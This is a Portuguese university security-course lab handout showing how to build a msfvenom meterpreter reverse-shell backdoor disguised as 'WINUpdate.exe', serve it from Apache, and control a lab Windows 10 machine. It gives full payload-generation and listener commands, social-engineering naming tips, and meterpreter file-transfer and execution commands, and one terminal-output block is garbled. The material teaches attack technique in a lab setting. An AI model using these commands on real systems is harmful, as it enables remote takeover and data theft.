

### Professor: Macêdo Firmino Disciplina: Segurança de Computadoores Prática 09: Invadindo o Windows com o Metasploit (Backdoor)

Ol´a turma, hoje vamos a mais uma divertida aula. Neste tutorial, será mostrado como poderemos fazer um backdoor no Windows 10 utilizando o Metasploit Framework, para fins educacionais. Vamos lá?

## Configurando o Ambiente

Para estudarmos estes conceitos e ferramentas, e para as aulas posteriores, iremos utilizar duas m´aquinas virtuais (Kali Linux e Windows 10), ambas com acesso a Internet (placas de Rede NAT). O Windows será a máquina que iremos utilizar como alvo e o Kali Linux será utilizado para gerarmos os ataques.



O Kali Linux já vem com o Metasploit, então não precisa instalar. Além disso, O Windows 10 precisa ter o Windows Defender e o Firewall desativados.

## Criando o Backdoor

Na aula passada encontramos uma vulnerabilidade de segurança e a exploramos com um exploit. Na aula de hoje iremos faremos algo um pouco diferente pois exploraremos o único problema de segurança que não poderá ser totalmente corrigido: os usuários.

O Msfvenom permite criar payloads (aplicativos) que podem serem executados no sistemaalvo, por um usuário, através de um ataque de engenharia social.

Inicialmente, iremos observar o IP na nossa m´aquina Kali Linux. Para isso, no terminal digite:

#### ip a



No nosso caso, o endereço IP é:  $10.0.2.15$ . Para criarmos o aplicativo backdoor utilize o seguinte comando:

msfvenom -p windows/meterpreter/reverse\_tcp -a x86 --platform windows -f exe LHOST=10.0.2.15 LPORT=4444 -o WINUpdate.exe

 $\begin{array}{l} \boxed{\text{(kalie@kali)-[-1]}} \\\text{4.8 add $m$ is to 1.4\% of the two different levels, i.e., $100$ and $100$ and $100$ and $100$ and $100$ and $100$ and $100$ and $100$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $1000$ and $10$ Saved as: WINUpdate.exe

Utilizaremos o Meterpreter do Metasploit, o windows/meterpreter/reverse tcp, que disponibiliza uma conex˜ao reversa com um shell. Utilize -p para seleciona-lo. A opção -a e -platform são utilizados para definir a arquitetura e plataforma do executável resultante, que no nossa caso é Windows 32 bits.

A opções -f, define o opção de saída (.exe). Utilizaremos ainda a opções -o para redirecionar a saída para um arquivo executável (chamado WINUpdate.exe). Como resultado o executável funcionará em qualquer sistema Windows, desde que um usuário tente executá-lo. O nome do executável pode variar visando facilitar a ação da engenharia social, por exemplo, podemos colocar nome de games, atualizações de segurança, etc.

A opção LHOST e LPORT são o endereço IP da máquina atacante (que irá receber a conex˜ao backdoor, no nosso caso o Kali Linux) e sua respectiva porta de comunicação TCP.

### Iniciando a Conexão

Agora precisamos iniciar uma conexão ouvinte na porta (4444) e no IP (10.0.2.15) que determinamos para a comunicação com o executável criado Fazemos isso iniciando o Metasploit, através do comando:

#### msfconsole

Utilizaremos o módulo chamado multi/handler. Esse módulo permite configurar handlers para capturar nossa conexão Meterpreter que estará rodando no Windows alvo. Para isso digite:

#### use multi/handler

Na sequência, iremos informar ao multi/handler que utilizaremos o windows/meterpreter/reverse tcp. Definiremos ainda a opção LHOST com o endereço IP de nosso Kali local e LPORT com a porta selecionada no Msfvenom, nesse caso, 10.0.2.15 e 4444, respectivamente. Para isso utilizaremos os comandos:

set PAYLOAD windows/meterpreter/reverse\_tcp

set LHOST 10.0.2.15

set LPORT 4444

Depois que todas as opções do payload estiverem definidas corretamente, devemos iniciar o exploit.

### exploit

```
msf6 > use multi/handler<br>
[*] Using configured payload generic/shell_reverse_tcp<br>
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp<br>
PAYLOAD → windows/meterpreter/reverse_tcp<br>
msf6 exploit(multi/ha
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
```
Como você pode ver, o Metasploit configura um conexão reversa na porta 4444. Ele ficará esperando uma conex˜ao do cliente. Agora irmos ao nosso alvo Windows e executarmos o backdoor (WINUpdate.exe). Após a execução você obterá uma sessão shell Meterpreter de comandos para a máquina alvo.

## Enviando o Backdoor

Uma boa maneira de enviar o backdoor é hospedá-lo em nosso servidor web (do kali Linux), disfarça-los como algo útil e enganar os usuários para que eles façam o download desses malwares.

O kali Linux já vem com o servidor Apache configurado e rodando. Iremos utiliza-lo para enviar o arquivo para o usuário alvo. Para isso, copie o arquivo executável para a pasta  $\sqrt{var/www}$  através do comando:

### cp WINUpdate.exe /var/www/html/

Em seguida, certifique-se de que o servidor web seja iniciado por meio do comando:

Agora no alvo (m´aquina Windows) abra um navegador e digite a URL http://10.0.2.15/ WINUpdate.exe, que corresponde ao endereço IP da sua máquina Kali e o executável. Faça o download do arquivo.

10.0.2.15/WINUpdate.exe

Agora execute o arquivo recebido. Lembrando que o Windows precisa estar com o Windows Defender e o Firewall desativados. O Windows ir´a apresentar alguns avisos. O primeiro que n˜ao conseguiu utilizar o Windows Defender no arquivo executável e se você deseja utiliza-lo mesmo assim. Clique em "Executar".

### O SmartScreen não pode ser acessado no momento Verifique sua conexão com a Internet. O Windows Defender SmartScreen está inacessível e não pode ajudá-lo a decidir se este aplicativo é seguro para execução. Forneced<br>or: Fornecedor Desconhecido Aplicativo: WINUpdate.exe

Na sequência o Windows questionará se você deseja que o aplicativo realize alterações no sistema. O Aplicativo precisará aplicar uma conexão TCP, por isso o Windows está questionando. Para dar andamento, clique em "Sim".

Executa

Não Executar



## Acessando a Máquina Alvo

Uma vez rodando o backdoor na máquina alvo, irá ser estabelecido uma conexão TCP com um shell de comandos no Metasploit.



Agora iremos apresentar e utilizar alguns comandos. Por exemplo, podemos utilizar o comando

#### pwd

para nos localizarmos nas pastas da máquina alvo.

Podemos utilizar os comandos ls e cd para descobrirmos os arquivos de um determinado diretório e para mudar o diretório, respectivamente.

cd .. ls

Podemos utilizar o comando upload para enviarmos arquivos para a máquina alvo.

upload /test.txt C:\\Users\\ifrn\\Desktop\\test.txt

A opção -r permite o upload recursivamente, copiando pastas e subpastas.

Podemos utilizar o comando download para baixarmos arquivos da máquina alvo.

### download C:\\Users\\ifrn\\Desktop\\test.txt /tmp/

O comando execute permite que vocˆe execute um comando ou arquivo na máquina remota. Por exemplo, abrindo uma calculadora:

### execute -f calc.exe

Podemos ainda passar parâmetros para o executável, por exemplo, abrir o bloco de notas com um arquivo de texto específico (que enviamos anteriormente) através do comando:

```
execute -f notepad.exe
  -a C:\\Users\\ifrn\\Desktop\\test.txt
```
Outra opção é utilizarmos o shell nativo do Windows para executarmos os comandos diretamente. O Shell permite executar comandos no prompt de comandos do Windows alvo. Por exemplo:

#### shell

Para voltar ao Meterpreter, digite  $[{\rm CTRL}]+[{\rm Z}].$ 

A Figura abaixo mostra a execução de alguns comandos citados na máquina alvo de teste.



# Atividade

1. Utilizando o Msfvenom e Metasploit faça um backdoor para uma máquina Windows 10. Para isso, utilize as máquinas virtuais do laboratório (LADIR). Após o estabelecimento da conexão, copie um arquivo de texto (contendo seu nome e sua matrícula) para a máquina alvo e abra o mesmo com o bloco de notas.